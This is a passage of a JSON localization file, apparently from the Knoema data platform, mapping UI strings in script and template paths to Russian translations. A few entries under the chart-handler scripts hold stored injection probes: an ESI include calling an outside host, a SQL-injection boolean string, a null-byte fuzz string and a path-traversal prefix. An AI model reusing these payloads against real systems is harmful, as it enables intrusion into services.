_.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"使用免费数据提醒","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Unfollow","Translation":"Отписаться","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Regions","Translation":"Регионы","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Bold","Translation":"Жирный","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Copy","Translation":"Копировать","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Content is not found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Count","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading..","Translation":"Загружается…","IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Uploaded by me","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges-editor.htm","Text":"Ranges","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Table","Translation":" таблицы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Line","Translation":"Прогнозные значения - линия","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages. [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003e Нажмите значок \\u003cspan\\u003e \\u003c/span\\u003e, чтобы добавить в закладки визуализации в результатах поиска, \\u003c/p\\u003e \\u003cp\\u003e просмотрщик набора данных, страницы [которые вы создали | href = /user /visualizations/personal | target = _blank ] \\u003c/р\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Maybe","Translation":"Возможно","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Send Link","Translation":"Отправить ссылку","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Column","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Do you want to proceed?","Translation":"Продолжить?","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Older","Translation":"Прочие","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Footnote","Translation":"Сноска","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select a predefined layout.","Translation":"Выберите стартовый макет.","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Remove Bookmark","Translation":"Удалить закладку","IsDisabled":false},{"Scope":"~/Tmpl/premium/export-go-premium.htm","Text":"Export without watermarks with Premium account","Translation":"Экспортируй документы без водяных знаков с Premium учеткой","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"expiring on {date}","Translation":"срок действия до {date}","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"_sfl","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/file-upload-web.htm","Text":"Image url:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Show map","Translation":"Показать карту","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Metadata:","Translation":"Метаданные:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"The content of this dashboard will be saved to the {default} locale. You may localize it to the {current} locale later.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Agriculture","Translation":"Сельское хозяйство","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Type to filter","Translation":"Для поиска по списку введите первые буквы","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Template name for passport","Translation":"Имя шаблона для паспорта","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Categories","Translation":"Категории","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Add dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Relevance:","Translation":"Релевантность:","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quadrant title","Translation":"Заголовок второго квадранта","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Grid","Translation":"Сетка","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Data upload","Translation":"Загрузка данных","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\"; ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate Professional subscription to get code snippet with the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Tags","Translation":"Теги","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset","Translation":"датасет","IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"You\\u0027ve already set up your one follow request as a free user on Knoema.com.","Translation":"Вы уже настроили свой запрос на подписку в качестве бесплатного пользователя на Knoema.com.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Date range","Translation":"Диапазон","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Pie Chart.","Translation":"Секторная диаграмма.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Region","Translation":"Регионы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Series.","Translation":"Пожалуйста измените отметку для использования сортировки. Сортировка может быть использовано только тогда, когда ровно одно измерение помещено в Ряды.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"New window","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Name can\\u0027t be empty!","Translation":"Наименование не может быть пустым!","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberCombo.js","Text":"No members to display. Please change parameterization selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Data is not loaded for the layer.","Translation":"Данные для слоя не загружены.","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":" Table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one page.","Translation":"Как бесплатный зарегистрированный пользователь на Knoema.com вы можете подписаться на одну страницу.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Open in new window","Translation":"Открыть в новом окне","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Details","Translation":"Детали","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"You can edit and create new subscriptions in [profile|href=/user/subscriptions|target=_blank].","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Source :","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Upload logo","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Full control","Translation":"Полный доступ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites.","Translation":"Добавить в избранное.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":"В экспортированном графике могут быть отличия по причине технических ограничений","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download all data","Translation":"Скачать целиком","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eDiscover new datasets\\u003c/strong\\u003e relevant to your industry","Translation":"\\u003cstrong\\u003e Узнайте о новых наборах данных \\u003c/ strong\\u003e в Knoema, имеющих отношение к вашей отрасли","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Not selected","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Whole grid","Translation":"Вся таблица","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Move","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"E-mail updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension or select date fields in time dimension to view {gadgetType}","Translation":"Еще одно измерение должно иметь выбранные элементы, отличные от размерности {dimName}, или выбирать поля даты во времени для просмотра {gadgetType}","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more datasets with","Translation":"+ {count} и более наборов данных с","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Institutions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/share-dialog.htm","Text":"Share on Twitter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Stacking Chart","Translation":"Диаграмма с областями с накоплением","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"The selected dataset could not be applied as a replacement dataset as a circular refernce was detected.","Translation":"Выбранный набор данных не может быть использован в качестве новой версии поскольку это создаст циклическую ссылку.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Region","Translation":"Выбор региона","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Отмена","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Frequency","Translation":"Частота","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect.Item length cannot be more than 1000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Name is incorrect. Please don\\u0027t use name of system fields.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Feed url","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Please provide valid URL.","Translation":"Пожалуйста, предоставьте корректный URL.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+137-137-1=0+0+0+1 or \\u00275tO1BWUP\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"value","Translation":"значение","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"organization type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"fold","Translation":"свернуть","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"Пожалуйста измените вашу отметку, чтобы использовать сортировку. Сортировка может быть использована только тогда, когда ровно одно измерение помещено в Ряды.","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Filter","Translation":"Фильтр","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Export data and visualizations to XLS, PPT, PDF, CSV, SDMX","Translation":"Экспортируй данные и визуализации в XLS, PPT, PDF, CSV, SDMX","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Apply","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Data Driven","Translation":"Подписаться на Data Driven","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Locale:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Favorites|href={gadgetBinUrl}|target=_blank]","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Instant answer","Translation":"Быстрый ответ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Warning","Translation":"Предупреждение","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Italic","Translation":"Курсив","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Js/Login/signup-form-labels.js","Text":"ReCaptcha expired. Please retry","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Your browser doesn\\u0027t support graphics functionality required for map gadget. Please use the following {Link} to get additional information","Translation":"Ваш браузер не поддерживает функциональность необходимую для отображения карт. Пожалуйста используйте следующие {Link} для получения дополнительной информации\\n","IsDisabled":false},{"Scope":"~/Js/Login/signup.js","Text":"Learn More","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"30%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"@@jx2UK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Add {singleForm}","Translation":"Добавить {singleForm}","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Edit topic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Viewed:","Translation":"Дата:","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Date","Translation":"Дата","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"40%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Add to Gadget Bin","Translation":"Скопировать гаджет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change title background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Only active tabs will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/updates.htm","Text":"These pages can be updated automatically.","Translation":"Эти страницы могут быть обновлены автоматически.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Points","Translation":"Точки","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The dimension Id chosen for select option is invalid.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter a valid number.","Translation":"Пожалуйста, введите корректное число","IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"You can go back to upload more data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Go Professional","Translation":"Перейти к Professional","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"No updates available for these datasets. Available in \\u0027Archive\\u0027 tab of related datasets.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Email","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Visitor","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Information","Translation":"Информация","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003e Нажмите значок \\u003cspan\\u003e \\u003c/span\\u003e, чтобы добавить в закладки визуализации в результатах поиска, \\u003c/p\\u003e \\u003cp\\u003e просмотрщик набора данных, страницы [которые вы создали | href = /user/visualizations/personal | target = _blank ] или [data insights | href = / infographics | target = _blank] от наших экспертов. \\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"{singleForm} name","Translation":"Название","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"None","Translation":"Нет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Chart","Translation":"График","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-single-gadget.htm","Text":"Select Gadget","Translation":"Выберите гаджет","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Subscribe","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Indicators selected","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"Извините! Сортировка недоступна в гаджетах с несколькими наборами данных.","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For using the functionality of data alert need to sign up.","Translation":"Для использования функционала оповещения о данных необходимо зарегистрироваться.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"取消","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-grouped-dataset-content.htm","Text":"Hide relevant visualizations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Provide your e-mail and we\\u0027ll deliver expertly-designed visualizations directly to your inbox.","Translation":"Предоставьте свой адрес электронной почты, и мы доставим профессионально разработанные визуализации прямо на ваш почтовый ящик.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إغلاق","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"{singleForm} \\"{entry}\\" is not located in {country}.","Translation":"{singleForm} \\"{entry}\\" расположен не в \\"{country}\\"","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Solid diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Timeseries","Translation":"Временной ряд","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Highlight","Translation":"Подсветить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column value stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Favorites","Translation":"Убрать датасет из закладок","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Theme","Translation":"Тема","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Share","Translation":"Поделиться","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font","Translation":"Шрифт","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Triangle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-frequencies.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding was removed successfully.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"visualization has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Latest","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Thank you for subscribing!","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Tools","Translation":"Инструменты","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"25%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Content authoring","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":"Выберите от 1 до 10 временных рядов, чтобы использовать оповещения.","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"World data atlas","Translation":"Мировой Атлас Данных","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Change","Translation":"Сменить","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"View in Dataset Viewer","Translation":"Посмотреть датасет","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Select Members for batch formula creation","Translation":"Выберите элементы для создания массового расчета","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"industry","Translation":"сектор","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/dialog.htm","Text":"Geocoding","Translation":"Геокодирование","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/ranges.htm","Text":"Invert colors","Translation":"Инвертировать цвета","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Items per page","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Download","Translation":"  Скачать","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Approve as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Sign up free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Your current selection does not contain any data. Please modify your selection to view visualization.","Translation":"Не найдено данных по текущей выборке. Пожалуйста, измените выборку для отображения визуализации.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" the members of this dimension.","Translation":" элементы данного измерения.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Annuler","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no apps created.","Translation":"Вы ещё не создали ни одного приложения.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"T","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The visualization has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"Визуализация была добавлена в [Gadget Bin|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Please enter valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Change","Translation":"Сменить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pie chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"field is required","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Very weak","Translation":"Очень слабый","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display flags","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Name can\\u0027t be empty.","Translation":"Имя не может быть пустым.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Points","Translation":"Точки","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"To see what we were able to find click","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Export.","Translation":"экспорт.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topics.htm","Text":"Delete topic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Transformations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"or [add|data-datasetid={DatasetId}|class=add-dataset|href=#] it to dataset list.","Translation":"или [добавьте|data-datasetid={DatasetId}|class=add-dataset|href=#] их в перечень источников.\\n","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"To find new owner type e-mail address here...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Spline Chart.","Translation":"Сплайн-диаграмма.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/unfold-message.htm","Text":"[Unfold|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] the members of this dimension.","Translation":"[Развернуть|href=#|style=margin:0 5px; text-decoration:underline|class=unfold-dimension] элементы этого измерения.\\n","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Create","Translation":"Создать","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Display","Translation":"[x]Отображать","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Set","Translation":"[x]Задать","IsDisabled":true},{"Scope":"~/Js/User/uploads.js","Text":"Verifying finished.","Translation":"Верификация 